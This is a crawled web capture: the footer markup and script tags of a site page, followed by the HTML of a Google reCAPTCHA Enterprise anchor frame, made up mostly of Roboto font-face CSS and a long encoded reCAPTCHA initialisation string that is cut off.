  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1665513087859"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmlydGhodW1hbml0eS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=owufzaa9s3wi
body_size: 48740
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="E9fLoeygFIksUQugEGapMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="E9fLoeygFIksUQugEGapMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E9fLoeygFIksUQugEGapMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cr8OZwr7DmD8PPMOZw69DfXc3wqjCtsKwwrfDisOxw7zClcOxw5LDgcKFXlBvwqnCmQ1rPAXDhsOeHsOtw6PDrcOiw6t5w4rCvMK8wp7Cq8KNDkLCqTd/w7bCg2bConrDmMOsw7E0YcKRWsKiOkjClDArw5HCm8OEwr5jw6vDnMK6woDDvmkQNcOAwoXCr8Kow51sccO4U1DCosO+IxzDlcKWf8Kcc0dweX1Aw54cWXpUbsOzfsK/w7TCvsKVw5YAX8KLQcKFKSJfEsK2w4zDuWHDq0HCvkrChGpgKcKgZsOew6Fjw40pwrlrICnCvMKwaQfDusKAasKuw4hlw7htOsKew4HCvsOqwqbDigHDssK2w5LCscKWYn/CuEk3asODwqTDsMKvwpBXMxg3BTbCqSlfwrfCk0wqw6nCqsOhw4PCrMOYwqPDvEnDrsO2w43DpHHCu2/[base64]/Drmxpw4fCqWbDhk7Cp8KYw5fCrBJ4BMOhw4AUez7Cs8KuB1k7w5MePsO7UTNuZsOkwo1VcMK3w4/Di1HCscKuwrM6w712KMOkw5AsVnMmUxdfw5QydyPDjHAOw7zDoMKHbUgxYsKVF8K+GgB/wrTCqV97VBlfH8KVwrnDlTo0wqJHw5B7FELDiEjCvcK6IMK+wpTDrsOjwofDlcO9NgHCusKEZyrCjcOVwqlcwoTDocKHwoJwacOXwp1AwpU6wp3DnFonw7JmTcO/wpgFDcORw6DCocO/[base64]/DmMOYRUXCk8OfM8K6w7vDksOfw63Ct8K7wqYkw64Nwqd6w7LCpm3Cq0XDhE/DmcKrw7DDsihVwoZ6ZsOjfcKxO8OYwrXCocKLT8Kkwod/PVprJ8OmasKQw7Iuw7xeS8KNwogzIwB0w6hZYMO3wqkuw5PDgHpifUPDncOHwq7ClcOEKQjDlcO2wp89wpQkw6d8IcOyN3h3HMOsQMKCIMOcCzrCvnEPw5PDgl0SwpFywqkyw4jCjHwQG8OBwrbDpXoUwobCimnCksK8EC/[base64]/A8Kcw4fCoB8bw6PCqHHCqRXCoCt1w73DgcK0w65KKml+w77CmBvCj8K9BBpow4hHYMKRw6IHwq1mw5PDn0/[base64]/PD9Vw7cAE8KkO8Kkw5UVFcKhC8KIfyo4w5jCl8Kpw6HDjXXDmhnDv1p/w4RBwqhhwovCpxFQwrvCtTo3B8K7wr1HwpTCr8KWw7MywpMSPMKiQm/DqWBLOcKXLCJ5wr/CocO7PcORPXsjw5luaMKOAMOIw6lnw5DCt8OCdQk/[base64]/Cu8OawpAJwodkw4DCrMKMawnDkEPCvMO4Wx9zw4FJJk/DgsKfBcKcw6Fxw7tCw4nDkcKww4low7TCv8KSw6HCnxBabwPDnsKkwq3DmxdTwoMmwpHCr3VCwrLCh2zDrMKfw4RdwojCqcOdwqUXI8OfCcO1wp/CusK4wpBuc1gUw41+w4vCtjzClhxRQH4sGXLCrsKnesK5woFdKsOUEcK0TS1XP8O5cx0/wrY/[base64]/DjgoDwqHCpTVOM8O6D1ptWcKYwqHDpsOYw67DpGMUQcO4KcK5P8Kew7MWIcKS